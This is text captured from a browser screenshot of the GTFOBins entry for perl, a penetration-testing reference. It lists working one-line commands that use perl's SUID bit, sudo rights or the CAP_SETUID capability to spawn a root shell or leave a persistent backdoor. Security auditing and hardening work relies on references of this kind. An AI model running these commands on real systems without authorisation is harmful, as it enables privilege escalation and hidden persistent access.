 perl | GTFOBins
gtfobins.github.io/gtfobins/perl/#sudo
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
SUID #
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the
file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -
p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which perl) .
./perl -e 'exec "/bin/sh";'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo perl -e 'exec "/bin/sh";'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability
set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which perl) .
sudo setcap cap_setuid+ep perl
./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'